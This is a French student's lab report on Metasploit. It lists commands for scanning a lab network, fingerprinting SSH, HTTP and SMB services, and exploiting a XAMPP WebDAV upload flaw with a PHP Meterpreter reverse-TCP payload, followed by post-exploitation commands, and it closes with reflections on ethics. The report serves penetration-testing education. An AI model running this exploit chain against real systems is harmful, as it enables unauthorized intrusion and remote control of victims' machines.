Compte rendu metasploit

TP METASLPOIT
PETTE Benjamin
2024
1 – Les commandes utiliser sont :

- apt-cache show metasploit-framework | tail -n 6
Affiche les six dernières lignes des informations du paquet metasploit-framework.
- msfconsole
Lance la console Metasploit.
- workspace -a msftest
Crée et active un nouvel espace de travail nommé "msftest".
- clear
Efface l'écran de la console.
- db_nmap -F 192.168.0.1-10
Scanne rapidement les ports de la plage d'adresses IP 192.168.0.1 à 192.168.0.10
- hosts
Affiche la liste des hôtes découverts.
- services
Affiche la liste des services détectés sur les hôtes.
- use auxiliary/scanner/ssh/ssh_version
Sélectionne le module de scan de version SSH
- options
Affiche les options configurables pour le module sélectionné.
- services -u -p 22 -R
Met à jour la liste des services pour les hôtes ayant le port 22 ouvert et définit ces services comme actifs
- setg threads 10
Définit globalement le nombre de threads à utiliser à 10.
- run
Exécute le module de scan de version SSH
- use auxiliary/scanner/http/http_version
Sélectionne le module de scan de version http.
- options
Affiche les options configurables pour le module sélectionné.
- services -u -p 80 -R
Met à jour la liste des services pour les hôtes ayant le port 80 ouvert et définit ces services comme actifs.
- run
Exécute le module de scan de version http.
- use auxiliary/scanner/smb/smb_version
Sélectionne le module de scan de version SMB.
- options
Affiche les options configurables pour le module sélectionné.
- services -u -p 445 -R
Met à jour la liste des services pour les hôtes ayant le port 445 ouvert et définit ces services comme actifs.
- run
Exécute le module de scan de version SMB.
- clear
Efface l'écran de la console.
- hosts
Affiche la liste des hôtes découverts.
- service -u
Met à jour la liste des services.
- services 192.168.0.6
Affiche les services détectés sur l'hôte 192.168.0.6.
- search xampp
Recherche les exploits disponibles pour XAMPP dans la base de données Metasploit.
- use exploit/windows/http/xampp_webdav_upload_php
Sélectionne l'exploit pour XAMPP WebDAV.
- options
Affiche les options configurables pour l'exploit sélectionné.
- set rhost 192.168.0.6
Définit l'adresse IP de l'hôte cible à 192.168.0.6.
- show payloads
Affiche les payloads disponibles pour l'exploit sélectionné.
- set payload php/meterpreter/reverse_tcp
Sélectionne le payload Meterpreter PHP pour une connexion TCP inversée.
- options
Affiche les options configurables pour le payload sélectionné.
- set lhost 192.168.0.15
Définit l'adresse IP locale pour recevoir la connexion inversée à 192.168.0.15.
- exploit
Lance l'exploit contre la cible spécifiée.
- ps
Affiche les processus en cours sur la machine compromise.
- getuid
Affiche l'identifiant de l'utilisateur en cours sur la machine compromise.
- sysinfo
Affiche des informations système sur la machine compromise.
- exit
Quitte la session Meterpreter.
- exit
Quitte la console Metasploit.
- clear
Efface l'écran de la console.

2 - Quel est le principe de fonctionnement du programme ?
Le principe de fonctionnement du programme est :

- Reconnaissance : Scanne le réseau pour découvrir les hôtes et services actifs.
- Analyse : Détermine les versions des services SSH, HTTP et SMB sur les hôtes.
- Exploitation : Utilise une vulnérabilité dans XAMPP WebDAV pour obtenir un accès non autorisé.
- Post-exploitation : Recueille des informations sur le système compromis.
- Nettoyage : Efface les traces et quitte les sessions.

3 - Reconnaissez-vous des logiciels déjà vus par le passé ?
Oui j’ai déjà pu faire la découverte même si minime de Nmap durant des cours particuliers pendant les vacances.

4 – Captures d’écran.






Test a nouveau les commandes sur une VM Windows Serveur ciblé :















Malheureusement les dernières commandes ne se sont pas exécutées car la commande : ps n’a pas eu le résultat attendu.


Conclusion et ressentie :
Suite à ce TP, j'ai découvert beaucoup de choses passionnantes sur la sécurité informatique. J'ai appris à utiliser Metasploit Framework, un outil vraiment puissant pour les tests de pénétration. En manipulant divers modules depuis la console Metasploit, j'ai compris comment effectuer une reconnaissance réseau. Et même utiliser des outils comme Nmap pour scanner les hôtes et les services actifs.

J'ai aussi découvert comment exploiter les vulnérabilités avec Metasploit. En choisissant des exploits et en configurant des payloads, j'ai appris à obtenir un accès non autorisé à un système. Cette partie pratique m'a vraiment montré comment les attaquants peuvent exploiter les failles de sécurité.

Enfin, ce TP m'a fait réaliser l'importance de l'éthique et de la légalité dans l'utilisation de ces techniques. J'ai compris que l'utilisation de ces outils en dehors d'un environnement autorisé peut avoir des conséquences légales graves. Cette prise de conscience est essentielle pour agir de manière responsable et professionnelle dans le domaine de la sécurité informatique.

